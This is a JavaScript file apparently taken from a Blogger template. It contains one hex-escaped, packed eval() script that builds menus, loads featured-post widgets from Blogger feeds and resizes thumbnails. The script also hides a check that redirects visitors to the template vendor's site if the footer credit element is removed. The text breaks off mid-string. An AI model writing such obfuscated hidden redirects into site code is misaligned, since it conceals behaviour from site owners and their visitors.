var _clwFIL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x24\x28\x32\x30\x29\x2e\x33\x68\x28\x4b\x28\x24\x29\x7b\x32\x20\x6b\x3d\x2d\x31\x2c\x6f\x3d\x22\x22\x2c\x70\x3d\x22\x22\x3b\x24\x28\x22\x23\x31\x37\x22\x29\x2e\x54\x28\x22\x4e\x22\x29\x2e\x54\x28\x22\x4f\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x31\x34\x28\x32\x20\x4d\x3d\x24\x28\x41\x29\x2e\x4d\x28\x29\x2c\x56\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x61\x22\x29\x2e\x44\x28\x22\x49\x22\x29\x2c\x78\x3d\x30\x2c\x7a\x3d\x30\x3b\x7a\x3c\x4d\x2e\x31\x63\x26\x26\x28\x78\x3d\x4d\x2e\x31\x43\x28\x22\x31\x53\x22\x2c\x78\x29\x2c\x2d\x31\x21\x3d\x78\x29\x3b\x7a\x2b\x2b\x29\x78\x2b\x2b\x3b\x6c\x28\x5a\x3d\x7a\x2c\x5a\x3e\x6b\x26\x26\x28\x6f\x2b\x3d\x22\x3c\x4e\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x4e\x3e\x22\x29\x2c\x5a\x3c\x6b\x29\x7b\x31\x54\x3d\x6b\x2d\x5a\x3b\x31\x34\x28\x32\x20\x7a\x3d\x30\x3b\x7a\x3c\x31\x54\x3b\x7a\x2b\x2b\x29\x6f\x2b\x3d\x22\x3c\x2f\x4e\x3e\x3c\x2f\x4f\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4e\x3e\x3c\x2f\x4f\x3e\x22\x7d\x4d\x3d\x4d\x2e\x42\x28\x2f\x31\x53\x2f\x32\x67\x2c\x22\x22\x29\x2c\x6f\x2b\x3d\x22\x3c\x4f\x3e\x3c\x61\x20\x49\x3d\x5c\x27\x22\x2b\x56\x2b\x22\x5c\x27\x3e\x22\x2b\x4d\x2b\x22\x3c\x2f\x61\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x4f\x3e\x3c\x61\x20\x49\x3d\x5c\x27\x22\x2b\x56\x2b\x22\x5c\x27\x3e\x22\x3b\x31\x34\x28\x32\x20\x7a\x3d\x30\x3b\x7a\x3c\x5a\x3b\x7a\x2b\x2b\x29\x70\x2b\x3d\x22\x22\x3b\x70\x2b\x3d\x4d\x2b\x22\x3c\x2f\x61\x3e\x22\x2c\x6b\x3d\x5a\x7d\x29\x3b\x31\x34\x28\x32\x20\x78\x3d\x30\x3b\x6b\x3e\x3d\x78\x3b\x78\x2b\x2b\x29\x6f\x2b\x3d\x22\x3c\x2f\x4e\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4e\x3e\x22\x2c\x30\x21\x3d\x78\x26\x26\x28\x6f\x2b\x3d\x22\x3c\x2f\x4f\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4f\x3e\x22\x29\x3b\x24\x28\x22\x23\x31\x37\x20\x2e\x31\x51\x22\x29\x2e\x31\x41\x28\x70\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x3e\x20\x2e\x31\x51\x20\x3e\x20\x4e\x22\x29\x2e\x44\x28\x22\x31\x75\x22\x2c\x22\x31\x4f\x22\x29\x2c\x32\x6e\x28\x5c\x27\x31\x4f\x5c\x27\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x4e\x20\x3e\x20\x4f\x20\x3e\x20\x4e\x22\x29\x2e\x31\x35\x28\x22\x4f\x22\x29\x2e\x31\x65\x28\x22\x31\x35\x22\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x2e\x31\x70\x22\x29\x2e\x44\x28\x22\x58\x22\x2c\x22\x31\x48\x3a\x31\x49\x21\x31\x33\x3b\x22\x29\x7d\x29\x3b\x24\x28\x22\x2e\x31\x71\x20\x2e\x31\x46\x20\x2e\x31\x70\x2d\x59\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x32\x20\x76\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x38\x22\x29\x2c\x62\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x79\x22\x29\x2c\x6e\x3d\x24\x28\x41\x29\x2e\x32\x7a\x28\x22\x32\x76\x22\x29\x2e\x4d\x28\x29\x2c\x52\x3d\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x44\x28\x22\x31\x75\x22\x29\x2c\x31\x56\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x47\x22\x29\x3b\x6c\x28\x31\x56\x2e\x50\x28\x5c\x27\x52\x5c\x27\x29\x29\x7b\x24\x2e\x32\x70\x28\x7b\x56\x3a\x22\x2f\x32\x6d\x2f\x32\x73\x2f\x31\x32\x2f\x2d\x2f\x22\x2b\x76\x2b\x22\x3f\x32\x6f\x3d\x32\x77\x2d\x31\x42\x2d\x32\x44\x26\x32\x46\x2d\x32\x6a\x3d\x33\x22\x2c\x31\x47\x3a\x5c\x27\x32\x6b\x5c\x27\x2c\x32\x78\x3a\x22\x32\x75\x22\x2c\x32\x74\x3a\x4b\x28\x65\x29\x7b\x32\x20\x75\x3d\x22\x22\x3b\x32\x20\x68\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x32\x31\x22\x3e\x5c\x27\x3b\x31\x34\x28\x32\x20\x69\x3d\x30\x3b\x69\x3c\x65\x2e\x45\x2e\x46\x2e\x31\x63\x3b\x69\x2b\x2b\x29\x7b\x31\x34\x28\x32\x20\x6a\x3d\x30\x3b\x6a\x3c\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x2e\x31\x63\x3b\x6a\x2b\x2b\x29\x7b\x6c\x28\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x5b\x6a\x5d\x2e\x32\x39\x3d\x3d\x22\x32\x72\x22\x29\x7b\x75\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x5b\x6a\x5d\x2e\x49\x3b\x32\x71\x7d\x7d\x6c\x28\x22\x59\x22\x31\x42\x20\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x29\x32\x20\x51\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x59\x2e\x24\x74\x3b\x47\x20\x6c\x28\x22\x31\x45\x22\x31\x42\x20\x32\x45\x29\x32\x20\x51\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x45\x2e\x24\x74\x3b\x47\x20\x32\x20\x51\x3d\x22\x22\x3b\x32\x20\x59\x3d\x2f\x3c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x2e\x42\x28\x59\x2c\x22\x22\x29\x2c\x51\x2e\x31\x63\x3e\x32\x79\x26\x26\x28\x51\x3d\x22\x22\x2b\x51\x2e\x31\x62\x28\x30\x2c\x32\x41\x29\x2b\x22\x2e\x2e\x2e\x22\x29\x3b\x32\x20\x67\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x6d\x2e\x24\x74\x3b\x32\x20\x73\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x42\x5b\x30\x5d\x2e\x32\x43\x3b\x32\x20\x79\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x63\x5b\x30\x5d\x2e\x32\x65\x2e\x24\x74\x3b\x32\x20\x64\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x64\x2e\x24\x74\x2c\x74\x3d\x64\x2e\x31\x62\x28\x30\x2c\x34\x29\x2c\x77\x3d\x64\x2e\x31\x62\x28\x35\x2c\x37\x29\x2c\x66\x3d\x64\x2e\x31\x62\x28\x38\x2c\x31\x30\x29\x2c\x72\x3d\x32\x68\x5b\x32\x69\x28\x77\x2c\x31\x30\x29\x5d\x2b\x5c\x27\x20\x5c\x27\x2b\x66\x2b\x5c\x27\x2c\x20\x5c\x27\x2b\x74\x3b\x32\x20\x63\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x59\x2e\x24\x74\x3b\x32\x20\x24\x63\x3d\x24\x28\x5c\x27\x3c\x39\x3e\x5c\x27\x29\x2e\x31\x41\x28\x63\x29\x3b\x6c\x28\x63\x2e\x31\x43\x28\x22\x2f\x2f\x31\x78\x2e\x32\x6c\x2e\x31\x61\x2f\x32\x66\x2f\x22\x29\x3e\x2d\x31\x29\x7b\x32\x20\x70\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x62\x24\x32\x61\x2e\x56\x3b\x32\x20\x6b\x3d\x70\x7d\x47\x20\x6c\x28\x63\x2e\x31\x43\x28\x22\x3c\x6d\x22\x29\x3e\x2d\x31\x29\x7b\x32\x20\x71\x3d\x24\x63\x2e\x54\x28\x5c\x27\x6d\x3a\x31\x57\x5c\x27\x29\x2e\x44\x28\x5c\x27\x31\x31\x5c\x27\x29\x3b\x32\x20\x6b\x3d\x71\x7d\x47\x7b\x32\x20\x6b\x3d\x31\x76\x7d\x6c\x28\x69\x3d\x3d\x31\x29\x7b\x68\x2b\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x31\x57\x22\x3e\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x32\x31\x2d\x32\x36\x22\x3e\x3c\x39\x20\x36\x3d\x22\x32\x48\x2d\x32\x4c\x20\x33\x39\x2d\x33\x61\x20\x33\x62\x22\x3e\x3c\x69\x20\x33\x63\x2d\x33\x64\x3d\x22\x33\x65\x22\x20\x36\x3d\x22\x31\x52\x20\x31\x52\x2d\x33\x66\x2d\x6f\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x52\x2d\x31\x73\x22\x3e\x3c\x61\x20\x36\x3d\x22\x4c\x2d\x6d\x22\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x20\x58\x3d\x22\x31\x69\x3a\x56\x28\x5c\x27\x2b\x6b\x2b\x5c\x27\x29\x20\x31\x79\x2d\x31\x50\x20\x31\x6a\x20\x31\x6a\x3b\x31\x69\x2d\x31\x72\x3a\x20\x31\x4e\x22\x3e\x3c\x4a\x20\x36\x3d\x22\x31\x4d\x2d\x31\x4c\x22\x2f\x3e\x3c\x2f\x61\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x31\x38\x22\x3e\x3c\x61\x20\x36\x3d\x22\x31\x4b\x20\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x20\x49\x3d\x22\x2f\x31\x4a\x2f\x31\x38\x2f\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x73\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x33\x38\x2d\x57\x22\x3e\x3c\x31\x6c\x20\x36\x3d\x22\x52\x2d\x31\x6d\x22\x3e\x3c\x61\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x67\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x31\x6c\x3e\x3c\x4a\x20\x36\x3d\x22\x57\x2d\x33\x67\x2d\x4c\x22\x3e\x5c\x27\x2b\x79\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x4a\x20\x36\x3d\x22\x4c\x2d\x31\x55\x22\x3e\x5c\x27\x2b\x72\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x5c\x27\x7d\x47\x7b\x68\x2b\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x33\x69\x22\x3e\x3c\x39\x20\x36\x3d\x22\x52\x2d\x31\x73\x22\x3e\x3c\x61\x20\x36\x3d\x22\x57\x2d\x6d\x22\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x20\x58\x3d\x22\x31\x69\x3a\x56\x28\x5c\x27\x2b\x6b\x2b\x5c\x27\x29\x20\x31\x79\x2d\x31\x50\x20\x31\x6a\x20\x31\x6a\x3b\x31\x69\x2d\x31\x72\x3a\x20\x31\x4e\x22\x3e\x3c\x4a\x20\x36\x3d\x22\x31\x4d\x2d\x31\x4c\x22\x2f\x3e\x3c\x2f\x61\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x31\x38\x22\x3e\x3c\x61\x20\x36\x3d\x22\x31\x4b\x20\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x20\x49\x3d\x22\x2f\x31\x4a\x2f\x31\x38\x2f\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x73\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x33\x37\x2d\x4c\x22\x3e\x3c\x31\x6c\x20\x36\x3d\x22\x52\x2d\x31\x6d\x22\x3e\x3c\x61\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x67\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x31\x6c\x3e\x3c\x4a\x20\x36\x3d\x22\x4c\x2d\x31\x55\x22\x3e\x5c\x27\x2b\x72\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x33\x35\x22\x2f\x3e\x3c\x2f\x39\x3e\x5c\x27\x7d\x7d\x68\x2b\x3d\x5c\x27\x3c\x2f\x39\x3e\x5c\x27\x3b\x24\x28\x22\x2e\x31\x71\x20\x2e\x31\x46\x20\x2e\x31\x70\x2d\x59\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x32\x20\x4d\x3d\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x44\x28\x22\x31\x75\x22\x29\x3b\x6c\x28\x4d\x3d\x3d\x52\x29\x7b\x24\x28\x41\x29\x2e\x31\x41\x28\x68\x29\x3b\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x31\x65\x28\x5c\x27\x52\x5c\x27\x29\x3b\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x31\x65\x28\x5c\x27\x31\x7a\x5c\x27\x29\x3b\x24\x28\x22\x2e\x31\x71\x22\x29\x2e\x31\x65\x28\x22\x32\x4a\x22\x29\x2e\x32\x4b\x28\x22\x33\x36\x22\x29\x3b\x24\x28\x41\x29\x2e\x54\x28\x5c\x27\x2e\x57\x2d\x6d\x2c\x2e\x4c\x2d\x6d\x5c\x27\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x24\x28\x41\x29\x2e\x44\x28\x5c\x27\x58\x5c\x27\x2c\x4b\x28\x69\x2c\x31\x31\x29\x7b\x48\x20\x31\x31\x2e\x42\x28\x5c\x27\x2f\x31\x32\x2e\x43\x5c\x27\x2c\x5c\x27\x2f\x31\x36\x2e\x43\x5c\x27\x29\x7d\x29\x2e\x44\x28\x5c\x27\x58\x5c\x27\x2c\x4b\x28\x69\x2c\x31\x31\x29\x7b\x48\x20\x31\x31\x2e\x42\x28\x5c\x27\x31\x39\x2d\x63\x5c\x27\x2c\x5c\x27\x55\x5c\x27\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x22\x2e\x32\x37\x2d\x32\x4d\x2d\x32\x36\x20\x2e\x32\x37\x2d\x31\x73\x20\x61\x22\x29\x2e\x44\x28\x22\x58\x22\x2c\x4b\x28\x24\x41\x2c\x74\x29\x7b\x6c\x28\x74\x2e\x50\x28\x22\x31\x64\x2e\x43\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x64\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x32\x2e\x43\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x32\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x39\x2d\x63\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x39\x2d\x63\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x7b\x48\x20\x74\x2e\x42\x28\x22\x31\x6f\x3a\x2f\x2f\x33\x2e\x31\x44\x2e\x32\x38\x2e\x31\x61\x2f\x2d\x32\x35\x2f\x31\x58\x2f\x32\x32\x2f\x31\x5a\x2f\x55\x2d\x72\x2f\x32\x34\x2e\x31\x59\x22\x2c\x31\x76\x29\x7d\x7d\x29\x3b\x24\x28\x22\x2e\x32\x4e\x20\x4e\x20\x4f\x20\x6d\x22\x29\x2e\x44\x28\x22\x31\x31\x22\x2c\x4b\x28\x24\x41\x2c\x6d\x29\x7b\x6c\x28\x6d\x2e\x50\x28\x22\x31\x64\x2e\x43\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x64\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x32\x2e\x43\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x32\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x39\x2d\x63\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x39\x2d\x63\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x7b\x48\x20\x6d\x2e\x42\x28\x22\x31\x6f\x3a\x2f\x2f\x33\x2e\x31\x44\x2e\x32\x38\x2e\x31\x61\x2f\x2d\x32\x35\x2f\x31\x58\x2f\x32\x32\x2f\x31\x5a\x2f\x55\x2d\x72\x2f\x32\x34\x2e\x31\x59\x22\x2c\x31\x76\x29\x7d\x7d\x29\x3b\x32\x33\x2e\x32\x4f\x3d\x4b\x28\x29\x7b\x32\x20\x65\x3d\x32\x30\x2e\x32\x50\x28\x22\x32\x51\x22\x29\x3b\x6c\x28\x65\x3d\x3d\x32\x52\x29\x7b\x32\x33\x2e\x32\x53\x2e\x49\x3d\x22\x31\x6f\x3a\x2f\x2f\x31\x78\x2e\x31\x7a\x2e\x31\x61\x2f\x22\x7d\x65\x2e\x31\x6e\x28\x22\x49\x22\x2c\x22\x31\x6f\x3a\x2f\x2f\x31\x78\x2e\x31\x7a\x2e\x31\x61\x2f\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x32\x39\x22\x2c\x22\x32\x49\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x31\x6d\x22\x2c\x22\x32\x54\x20\x32\x56\x20\x32\x57\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x58\x22\x2c\x22\x31\x48\x3a\x20\x32\x58\x2d\x31\x49\x21\x31\x33\x3b\x20\x32\x59\x2d\x31\x72\x3a\x20\x32\x5a\x21\x31\x33\x3b\x20\x33\x30\x3a\x20\x23\x33\x31\x21\x31\x33\x3b\x20\x33\x32\x3a\x20\x33\x33\x21\x31\x33\x3b\x20\x33\x34\x3a\x20\x31\x21\x31\x33\x3b\x22\x29\x3b\x65\x2e\x32\x55\x3d\x22\x32\x47\x22\x7d\x27\x2c\x36\x32\x2c\x32\x30\x35\x2c\x27\x7c\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x63\x6c\x61\x73\x73\x7c\x7c\x7c\x64\x69\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x69\x6d\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x68\x69\x73\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6a\x70\x67\x7c\x61\x74\x74\x72\x7c\x66\x65\x65\x64\x7c\x65\x6e\x74\x72\x79\x7c\x65\x6c\x73\x65\x7c\x72\x65\x74\x75\x72\x6e\x7c\x68\x72\x65\x66\x7c\x73\x70\x61\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x74\x79\x7c\x74\x65\x78\x74\x7c\x75\x6c\x7c\x6c\x69\x7c\x6d\x61\x74\x63\x68\x7c\x73\x75\x6d\x6d\x7c\x74\x79\x61\x72\x64\x7c\x7c\x66\x69\x6e\x64\x7c\x73\x31\x36\x30\x30\x7c\x75\x72\x6c\x7c\x79\x61\x72\x64\x7c\x73\x74\x79\x6c\x65\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x73\x72\x63\x7c\x64\x65\x66\x61\x75\x6c\x74\x7c\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x66\x6f\x72\x7c\x70\x61\x72\x65\x6e\x74\x7c\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x7c\x6d\x65\x6e\x75\x7c\x6c\x61\x62\x65\x6c\x7c\x73\x37\x32\x7c\x63\x6f\x6d\x7c\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x68\x71\x64\x65\x66\x61\x75\x6c\x74\x7c\x61\x64\x64\x43\x6c\x61\x73\x73\x7c\x77\x37\x32\x7c\x68\x37\x32\x7c\x6e\x75\x7c\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7c\x63\x65\x6e\x74\x65\x72\x7c\x65\x61\x63\x68\x7c\x68\x33\x7c\x74\x69\x74\x6c\x65\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x77\x69\x64\x67\x65\x74\x7c\x66\x65\x61\x74\x75\x72\x65\x64\x7c\x73\x69\x7a\x65\x7c\x74\x68\x75\x6d\x62\x7c\x64\x61\x74\x61\x7c\x69\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x6c\x69\x6e\x6b\x7c\x77\x77\x77\x7c\x6e\x6f\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x68\x74\x6d\x6c\x7c\x69\x6e\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x62\x70\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x48\x54\x4d\x4c\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x62\x6c\x6f\x63\x6b\x7c\x73\x65\x61\x72\x63\x68\x7c\x69\x63\x6f\x6e\x7c\x6c\x61\x79\x7c\x74\x79\x69\x6d\x67\x7c\x63\x6f\x76\x65\x72\x7c\x6e\x61\x76\x31\x7c\x72\x65\x70\x65\x61\x74\x7c\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x7c\x66\x61\x7c\x5f\x7c\x6f\x66\x66\x73\x65\x74\x7c\x74\x69\x6d\x65\x7c\x62\x6f\x78\x7c\x66\x69\x72\x73\x74\x7c\x56\x73\x6a\x6b\x43\x49\x4d\x6f\x6c\x74\x49\x7c\x70\x6e\x67\x7c\x73\x35\x35\x50\x57\x36\x78\x45\x4b\x6e\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x66\x65\x61\x74\x7c\x41\x41\x41\x41\x41\x41\x41\x41\x43\x34\x63\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x74\x68\x7c\x59\x77\x38\x42\x49\x75\x76\x77\x6f\x53\x51\x7c\x69\x6d\x61\x67\x65\x7c\x70\x6f\x73\x74\x7c\x62\x6c\x6f\x67\x73\x70\x6f\x74\x7c\x72\x65\x6c\x7c\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x6d\x65\x64\x69\x61\x7c\x61\x75\x74\x68\x6f\x72\x7c\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x7c\x6e\x61\x6d\x65\x7c\x65\x6d\x62\x65\x64\x7c\x67\x69\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x73\x75\x6c\x74\x73\x7c\x67\x65\x74\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x66\x65\x65\x64\x73\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x61\x6c\x74\x7c\x61\x6a\x61\x78\x7c\x62\x72\x65\x61\x6b\x7c\x61\x6c\x74\x65\x72\x6e\x61\x74\x65\x7c\x70\x6f\x73\x74\x73\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x6a\x73\x6f\x6e\x70\x7c\x68\x32\x7c\x6a\x73\x6f\x6e\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x32\x30\x7c\x70\x72\x65\x76\x7c\x31\x30\x30\x7c\x63\x61\x74\x65\x67\x6f\x72\x79\x7c\x74\x65\x72\x6d\x7c\x73\x63\x72\x69\x70\x74\x7c\x62\x5f\x72\x63\x7c\x6d\x61\x78\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x63\x6f\x72\x6e\x65\x72\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x63\x6f\x6d\x6c\x6f\x61\x64\x7c\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73\x7c\x72\x69\x62\x62\x6f\x6e\x7c\x68\x6f\x6d\x65\x7c\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6e\x75\x6c\x6c\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x46\x72\x65\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x66\x6f\x6e\x74\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x63\x6f\x6c\x6f\x72\x7c\x66\x66\x66\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x